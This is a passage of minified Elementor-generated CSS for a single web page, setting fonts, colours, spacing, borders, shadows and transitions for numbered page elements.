Sans-serif;font-size:24px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.3em;color:#FFFA0A;}.elementor-2471 .elementor-element.elementor-element-bbc0de1 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-2471 .elementor-element.elementor-element-bbc0de1{text-align:center;}.elementor-2471 .elementor-element.elementor-element-bbc0de1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-5a03b5c5 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-2471 .elementor-element.elementor-element-5a03b5c5{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(255,255,255,0.68);}.elementor-2471 .elementor-element.elementor-element-35913b94 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-35913b94{margin-top:50px;margin-bottom:50px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-70cc0a50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-70cc0a50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-28afdaa2 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-2471 .elementor-element.elementor-element-28afdaa2{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(255,255,255,0.68);}.elementor-2471 .elementor-element.elementor-element-2e2ce51e .elementor-button{background-color:#A14833;font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.5em;border-radius:100px 100px 100px 100px;}.elementor-2471 .elementor-element.elementor-element-2e2ce51e > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-2471 .elementor-element.elementor-element-68f12518 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-68f12518:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-68f12518 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-68f12518 > .elementor-container{max-width:900px;}.elementor-2471 .elementor-element.elementor-element-68f12518 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-68f12518{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-3e641bd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-3e641bd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-7bc18519{text-align:center;}.elementor-2471 .elementor-element.elementor-element-7bc18519 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1C2684;}.elementor-2471 .elementor-element.elementor-element-1f968c11{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-199bd6b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-199bd6b5:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-199bd6b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-199bd6b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;}.elementor-2471 .elementor-element.elementor-element-199bd6b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-67690a16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-67690a16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-16a23137 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-2471 .elementor-element.elementor-element-16a23137{text-align:center;}.elementor-2471 .elementor-element.elementor-element-16a23137 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1C2684;}.elementor-2471 .elementor-element.elementor-element-71943924 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-71943924{margin-top:50px;margin-bottom:0px;}.elementor-2471 .elementor-element.elementor-element-f26dadb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-f26dadb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-f26dadb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-f26dadb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-f26dadb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-f26dadb > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-f26dadb > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-f26dadb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-f26dadb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-108ae1d8{text-align:left;}.elementor-2471 .elementor-element.elementor-element-108ae1d8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-93a6341:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-93a6341 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-93a6341.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-93a6341.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-93a6341 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-93a6341 > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-93a6341 > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-93a6341 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-93a6341 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-2fdb319{text-align:left;}.elementor-2471 .elementor-element.elementor-element-2fdb319 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-2ef1633 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-1ca100db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-1ca100db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-1ca100db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-1ca100db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-1ca100db > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-1ca100db > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-1ca100db > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-1ca100db > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-1ca100db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-32603da7{text-align:left;}.elementor-2471 .elementor-element.elementor-element-32603da7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-48f61d72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-48f61d72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-48f61d72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-48f61d72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-48f61d72 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-48f61d72 > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-48f61d72 > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-48f61d72 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-48f61d72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-4afafa6e{text-align:left;}.elementor-2471 .elementor-element.elementor-element-4afafa6e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-626d1361:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-626d1361 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-626d1361.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-626d1361.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-626d1361 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-626d1361 > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-626d1361 > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-626d1361 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-626d1361 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-5110ba5f{text-align:left;}.elementor-2471 .elementor-element.elementor-element-5110ba5f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-5b2d3fe4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-6247fa4d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-6247fa4d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-6247fa4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-6247fa4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-6247fa4d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-6247fa4d > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-6247fa4d > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-6247fa4d > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-6247fa4d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-4d5d1291{text-align:left;}.elementor-2471 .elementor-element.elementor-element-4d5d1291 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-4d9b68f5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-4d9b68f5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-4d9b68f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-4d9b68f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-4d9b68f5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-4d9b68f5 > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-4d9b68f5 > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-4d9b68f5 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-4d9b68f5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-2e2def28{text-align:left;}.elementor-2471 .elementor-element.elementor-element-2e2def28 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-294f0748:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-294f0748 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-294f0748.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-294f0748.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-294f0748 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-294f0748 > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-294f0748 > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-294f0748 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-294f0748 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-724f3114{text-align:left;}.elementor-2471 .elementor-element.elementor-element-724f3114 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-6442b5f8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-6aa8c7ed:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-6aa8c7ed > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-6aa8c7ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-6aa8c7ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-6aa8c7ed > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-6aa8c7ed > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-6aa8c7ed > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-6aa8c7ed > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-6aa8c7ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-2e654a06{text-align:left;}.elementor-2471 .elementor-element.elementor-element-2e654a06 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-416e81f4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-416e81f4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-416e81f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-416e81f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-416e81f4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 5px;border-color:#0ab5ff;box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-416e81f4 > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-416e81f4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-416e81f4 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-416e81f4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-5455ab4b{text-align:left;}.elementor-2471 .elementor-element.elementor-element-5455ab4b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-4a1b0858 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-4a1b0858:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-4a1b0858 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#233D4D;}.elementor-2471 .elementor-element.elementor-element-4a1b0858 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-4a1b0858{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-7f7b3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-7f7b3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-25c7c75e > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-2471 .elementor-element.elementor-element-25c7c75e{text-align:center;}.elementor-2471 .elementor-element.elementor-element-25c7c75e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1C2684;}.elementor-2471 .elementor-element.elementor-element-4d8d64d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-4d8d64d4 > .elementor-container{max-width:750px;}.elementor-2471 .elementor-element.elementor-element-4d8d64d4{margin-top:35px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-4467b984.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-4467b984.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-427c0949 > .elementor-widget-container{margin:0px 0px 80px 0px;}.elementor-2471 .elementor-element.elementor-element-427c0949 .elementor-image-box-wrapper{text-align:center;}.elementor-2471 .elementor-element.elementor-element-427c0949 .elementor-image-box-title{margin-bottom:5px;font-family:"Hind", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.3em;color:#B6BF6D;}.elementor-2471 .elementor-element.elementor-element-427c0949 .elementor-image-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(76,81,90,0.8);}.elementor-2471 .elementor-element.elementor-element-4e98813a .elementor-image-box-wrapper{text-align:center;}.elementor-2471 .elementor-element.elementor-element-4e98813a .elementor-image-box-title{margin-bottom:5px;font-family:"Hind", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.3em;color:#B6BF6D;}.elementor-2471 .elementor-element.elementor-element-4e98813a .elementor-image-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(76,81,90,0.8);}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-3d979d87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-3d979d87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-43a8a867 > .elementor-widget-container{margin:0px 0px 80px 0px;}.elementor-2471 .elementor-element.elementor-element-43a8a867 .elementor-image-box-wrapper{text-align:center;}.elementor-2471 .elementor-element.elementor-element-43a8a867 .elementor-image-box-title{margin-bottom:5px;font-family:"Hind", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.3em;color:#B6BF6D;}.elementor-2471 .elementor-element.elementor-element-43a8a867 .elementor-image-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(76,81,90,0.8);}.elementor-2471 .elementor-element.elementor-element-7b0eacfa .elementor-image-box-wrapper{text-align:center;}.elementor-2471 .elementor-element.elementor-element-7b0eacfa .elementor-image-box-title{margin-bottom:5px;font-family:"Hind", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.3em;color:#B6BF6D;}.elementor-2471 .elementor-element.elementor-element-7b0eacfa .elementor-image-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(76,81,90,0.8);}.elementor-2471 .elementor-element.elementor-element-7c081063 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-7c081063:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-7c081063 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eef0ff;}.elementor-2471 .elementor-element.elementor-element-7c081063 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-7c081063{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-56266d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-56266d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-790d5916{text-align:center;}.elementor-2471 .elementor-element.elementor-element-790d5916 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1C2684;}.elementor-2471 .elementor-element.elementor-element-5ebe0c87{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-627ec500 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-627ec500 > .elementor-container{max-width:750px;}.elementor-2471 .elementor-element.elementor-element-627ec500{margin-top:75px;margin-bottom:0px;}.elementor-2471 .elementor-element.elementor-element-a96f2e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-a96f2e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-a96f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-a96f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-a96f2e > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-a96f2e > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-a96f2e > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-a96f2e > .elementor-element-populated{box-shadow:0px 25px 60px 0px rgba(100,141,194,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 2em 2em 2em;}.elementor-2471 .elementor-element.elementor-element-a96f2e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-7d3c66a2 > 